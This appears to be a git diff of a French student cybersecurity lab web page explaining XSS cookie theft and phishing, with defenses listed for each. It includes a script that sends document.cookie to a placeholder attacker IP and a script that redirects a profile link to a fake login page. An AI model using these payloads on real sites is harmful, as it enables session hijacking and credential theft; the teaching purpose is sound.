-            <!-- Deuxième section: Régler la faille -->
+            <!-- Script de vol de cookie -->
+            <section class="info-box">
+                <div class="label" id="cookie-script-label">
+                    <span>Exemple de script de vol de cookie</span>
+                    <span class="toggle-icon">+</span>
+                </div>
+                <div id="cookie-script" class="explanation hidden">
+                    <p>Ce script XSS envoie les cookies de la victime à un serveur distant contrôlé par l'attaquant :</p>
+                        <pre><code>
+            &lt;script&gt;
+                fetch('http://[ip_de_votre_machine_attaquante]:8082/attack.php?cookie=' + document.cookie);
+            &lt;/script&gt;
+                        </code></pre>
+                    <p>
+                        L’attaquant configure ensuite <code>steal.php</code> pour enregistrer les cookies reçus et les exploiter.
+                    </p>
+                </div>
+            </section>
+
+            <!-- Comment régler la faille -->
             <section class="info-box">
                 <div class="label" id="cookie-fix">
                     <span>Comment régler la faille ?</span>
                     <span class="toggle-icon">+</span>
                 </div>
                 <div id="cookie-fix-explanation" class="explanation hidden">
-                    <p>Utilisez des attributs sécurisés pour les cookies comme `HttpOnly`, `Secure`, et `SameSite` pour réduire les risques.</p>
+                    <ul>
+                        <li><strong>Utiliser l’attribut <code>HttpOnly</code></strong> pour empêcher l’accès aux cookies via JavaScript.</li>
+                        <li><strong>Activer <code>Secure</code></strong> pour empêcher l’envoi des cookies en HTTP non sécurisé.</li>
+                        <li><strong>Configurer <code>SameSite=Strict</code></strong> pour limiter l’accès aux cookies uniquement aux pages du même site.</li>
+                        <li><strong>Éviter d’injecter du contenu utilisateur sans validation</strong> dans le DOM avec <code>innerHTML</code> ou <code>.html()</code>.</li>
+                        <li><strong>Mettre en place une politique CSP (Content Security Policy)</strong> pour restreindre l’exécution de scripts externes.</li>
+                    </ul>
                 </div>
             </section>
         </section>
@@ -88,8 +119,8 @@
         </section>
 
         <!-- Section Phishing -->
-        <section class="keylogger-section">
-            <h2>⏳ Phishing</h2>
+        <section class="phishing-section">
+            <h2>Phishing</h2>
             <p>Le phishing est une technique utilisée pour tromper les utilisateurs afin qu'ils révèlent des informations sensibles, souvent en imitant des sites légitimes.</p>
 
             <!-- Où utiliser la faille -->
@@ -99,7 +130,30 @@
                     <span class="toggle-icon">+</span>
                 </div>
                 <div id="phishing-location-explanation" class="explanation hidden">
-                    <p>Les keyloggers sont souvent injectés via des scripts malveillants sur des pages web vulnérables ou des applications peu sécurisées.</p>
+                    <p>
+                        Une attaque XSS peut être exploitée pour réaliser une attaque de phishing en injectant un script malveillant dans une page vulnérable.
+                        Dans notre cas, l'attaque consiste à modifier le lien du bouton de profil afin de rediriger l'utilisateur vers une fausse page de connexion.
+                    </p>
+                </div>
+            </section>
+
+            <!-- Script de phishing -->
+            <section class="info-box">
+                <div class="label" id="phishing-script-label">
+                    <span>Exemple de script de phishing</span>
+                    <span class="toggle-icon">+</span>
+                </div>
+                <div id="phishing-script" class="explanation hidden">
+                    <p>Ce script XSS modifie le lien du bouton de profil pour rediriger vers une fausse page de login en prétextant une session éxpirée.</p>
+                    <pre><code>
+            &lt;script&gt;
+                document.querySelector('a[href="profile.html"]').onclick = function(event) {
+                    event.preventDefault();
+                    alert("Impossible d'accéder à votre profil\nVotre session a expiré.");
+                    window.location.href = "http://[ip_de_votre_machine_attaquante]:8082/phishing.html";
+                };
+            &lt;/script&gt;
+                    </code></pre>
                 </div>
             </section>
 
@@ -110,23 +164,26 @@
                     <span class="toggle-icon">+</span>
                 </div>
                 <div id="phishing-fix-explanation" class="explanation hidden">
-                    <p>Utilisez des protocoles sécurisés comme HTTPS, et analysez les entrées utilisateur pour éviter l'exécution de code malveillant.</p>
+                    <ul>
+                        <li>Utiliser des protocoles sécurisés comme HTTPS pour limiter l’interception des requêtes.</li>
+                        <li>Éviter l’injection directe d’entrée utilisateur dans le DOM avec <code>innerHTML</code> ou <code>.html()</code>.</li>
+                        <li>Utiliser des en-têtes HTTP de sécurité comme <code>Content-Security-Policy</code> pour limiter l’exécution de scripts externes.</li>
+                        <li>Échapper et valider toutes les entrées utilisateurs avant de les afficher sur la page.</li>
+                    </ul>
                 </div>
             </section>
         </section>
 
         <!-- Pied de page -->
         <footer class="footer">
-            <div><a href="https://isen-ouest.fr/">ISEN</a></div>
-            <div class="hor">
-                Quentin franquet
-                <a href="mailto:quentin.franquet@isen-ouest.yncrea.fr">E-mail</a>
-                <a href="https://www.linkedin.com/in/quentin-franquet/" target="_blank">LinkedIn</a>
+            <div class="col">
+                <a href="https://isen-ouest.fr/" target="_blank"><img src="https://isen-nantes.fr/wp-content/uploads/2023/11/ISEN-Nantes.png" class="footer-icons" style="height: 35px; width: auto;"></a>
             </div>
-            <div class="hor">
-                Esteban Fanjul
-                <a href="mailto:esteban.fanjul@isen-ouest.yncrea.fr">E-mail</a>
-                <a href="https://www.linkedin.com/in/esteban-fanjul-895865273/" target="_blank">LinkedIn</a>
+            <div class="col">
+                <p><a href="https://www.linkedin.com/in/quentin-franquet/" class="dev-link" target="_blank">Quentin Franquet</a></p>
+            </div>
+            <div class="col">
+                <p><a href="https://www.linkedin.com/in/esteban-fanjul/" class="dev-link" target="_blank">Esteban Fanjul</a></p>
             </div>
         </footer>
     </body>


==== commit 9b4f2af7: "lab section V1" ====
--- a/index.html
+++ b/index.html
@@ -33,7 +33,7 @@
 
         <!-- Explication des cookies (cliquable pour afficher + d'infos) -->
         <section class="cookies-section">
-            <h2>🍪 Qu'est-ce qu'un cookie ?</h2>
+            <h2>🍪 Vol de cookie</h2>
             <p>
                 Un cookie est un petit fichier stocké sur le navigateur de l'utilisateur. Il permet de garder une trace de ses actions ou préférences.
                 Les cookies peuvent aussi contenir des informations sensibles, rendant les sites vulnérables aux attaques si mal utilisés.
@@ -106,6 +106,22 @@
                 </div>
             </section>
 
+            <!-- Script de Keylogger -->
+            <section class="info-box">
+                <div class="label" id="keylogger-script-label">
+                    <span>Exemple de script de keylogger</span>
+                    <span class="toggle-icon">+</span>
+                </div>
+                <div id="keylogger-script" class="explanation hidden">
+                    <p></p>
+                    <pre><code>
+            &lt;script&gt;
+
+            &lt;/script&gt;
+                    </code></pre>
+                </div>
+            </section>
+
             <!-- Comment régler la faille -->
             <section class="info-box">
                 <div class="label" id="keylogger-fix">
@@ -120,7 +136,7 @@
 
         <!-- Section Phishing -->
         <section class="phishing-section">
-            <h2>Phishing</h2>
+            <h2>💾 Phishing</h2>
             <p>Le phishing est une technique utilisée pour tromper les utilisateurs afin qu'ils révèlent des informations sensibles, souvent en imitant des sites légitimes.</p>
 
             <!-- Où utiliser la faille -->
